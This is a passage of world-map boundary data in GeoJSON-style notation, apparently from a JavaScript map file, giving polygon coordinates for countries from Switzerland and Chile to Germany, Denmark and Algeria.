,77.519997]]],[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]]]}},{type:"Feature",id:"CHE",properties:{name:"Switzerland"},geometry:{type:"Polygon",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]]}},{type:"Feature",id:"CHL",properties:{name:"Chile"},geometry:{type:"MultiPolygon",coordinates:[[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]]]}},{type:"Feature",id:"CHN",properties:{name:"China"},geometry:{type:"MultiPolygon",coordinates:[[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]]]}},{type:"Feature",id:"CIV",properties:{name:"Ivory Coast"},geometry:{type:"Polygon",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]]}},{type:"Feature",id:"CMR",properties:{name:"Cameroon"},geometry:{type:"Polygon",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]]}},{type:"Feature",id:"COD",properties:{name:"Democratic Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]]}},{type:"Feature",id:"COG",properties:{name:"Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]]}},{type:"Feature",id:"COL",properties:{name:"Colombia"},geometry:{type:"Polygon",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]]}},{type:"Feature",id:"CRI",properties:{name:"Costa Rica"},geometry:{type:"Polygon",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]]}},{type:"Feature",id:"CUB",properties:{name:"Cuba"},geometry:{type:"Polygon",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]]}},{type:"Feature",id:"CYP",properties:{name:"Cyprus"},geometry:{type:"MultiPolygon",coordinates:[[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]]]}},{type:"Feature",id:"CZE",properties:{name:"Czech Republic"},geometry:{type:"Polygon",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]]}},{type:"Feature",id:"DEU",properties:{name:"Germany"},geometry:{type:"Polygon",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]]}},{type:"Feature",id:"DJI",properties:{name:"Djibouti"},geometry:{type:"Polygon",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]]}},{type:"Feature",id:"DNK",properties:{name:"Denmark"},geometry:{type:"MultiPolygon",coordinates:[[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]]]}},{type:"Feature",id:"DOM",properties:{name:"Dominican Republic"},geometry:{type:"Polygon",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]]}},{type:"Feature",id:"DZA",properties:{name:"Algeria"},geometry:{type:"Polygon",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]]}},{type:"Feature",id:"ECU",properties:{name:"Ecuador"},geometry:{type:"Polygon",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[